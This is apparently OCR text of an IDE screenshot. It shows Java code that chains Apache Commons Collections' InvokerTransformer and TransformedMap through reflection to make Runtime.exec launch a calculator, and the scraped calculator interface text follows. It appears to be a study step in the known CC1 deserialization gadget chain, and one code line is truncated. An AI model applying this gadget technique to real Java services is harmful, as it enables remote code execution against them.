 1 package org.example;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.TransformedMap;
5
6 import java.lang.reflect.Method;
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class TransformedMapTest {
11 public static void main(String[] args) throws Exception {
12 Runtime runtime=Runtime.getRuntime();
13 InvokerTransformer invokerTransformer=new InvokerTransformer( methodName: "exec",new Class[]{Stri
14 Map decorateMap= TransformedMap.decorate(new HashMap(), keyTransformer: null,invokerTransformer);
15 Class<TransformedMap> transformedMapClass=TransformedMap.class;
16 Method method=transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
17 method.setAccessible(true);
18 method.invoke(decorateMap,runtime);
19 }
20 }
21
运行 TransformedMapTest
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
进程已结束，退出代码为 0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷